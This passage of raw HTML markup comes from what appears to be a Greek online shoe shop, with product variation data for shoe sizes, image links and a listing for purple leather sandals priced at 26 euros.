\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1841a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1841a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;119LN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6437,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1841a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1841a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;119LN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6438,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1841a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1841a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;119LN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6439,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1841a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1841a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;119LN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6440,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5600 status-publish last instock product_cat-sandalia product_cat-gynaikeia product_cat-elefthera has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/chloe-purple-multy-260d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5600" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5600" data-product_sku="260DP" aria-label="Επιλέξτε επιλογές για  &ldquo;Chloe purple multy 260D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5600" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/chloe-purple-multy-260d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/chloe-purple-multy-260d-dermatina-sandalia/" title="Chloe purple multy 260D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0417a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chloe purple multy 260D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0417a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0417a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0417a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0417a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0425a-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0425a-1-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0425a-1-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0425a-1-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0425a-1-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/chloe-purple-multy-260d-dermatina-sandalia/" title="Chloe purple multy 260D δερμάτινα σανδάλια">
            Chloe purple multy 260D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5600" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0417a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0417a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6569,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0417a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0417a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6570,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0417a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0417a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0417a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 